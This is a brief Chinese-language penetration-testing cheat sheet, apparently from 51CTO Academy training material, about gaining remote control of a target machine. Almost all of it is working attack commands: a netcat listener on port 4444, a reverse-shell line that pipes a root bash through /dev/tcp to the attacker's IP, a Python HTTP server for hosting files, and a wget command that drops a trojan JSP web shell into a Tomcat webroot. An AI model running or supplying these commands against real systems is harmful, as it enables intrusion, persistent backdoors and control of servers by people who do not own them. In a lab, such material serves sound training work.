 反弹shell
51CTO学院
攻击机启动监听netcat
nc -nlvp 4444
靶场机器反弹shell
ssh bill@localhost sudo bash -i >& /dev/tcp/攻击机IP/4444 0>&1
渗透测试技巧
开启python简易http服务器
python -m SimpleHTTPServer
利用命令执行下载木马文件
ssh bill@localhost sudo wget "http://ip:port/shell.jsp" -O /var/lib/tomcat8/webapps/ROOT/shell.jsp
51CTO学院